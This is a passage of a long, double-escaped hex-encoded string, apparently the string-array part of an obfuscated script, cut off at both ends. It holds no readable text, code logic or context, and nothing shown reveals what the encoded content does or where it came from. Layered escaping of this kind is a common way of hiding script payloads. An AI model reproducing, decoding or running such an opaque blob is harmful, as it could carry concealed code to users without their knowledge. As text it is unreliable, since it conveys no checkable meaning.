x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x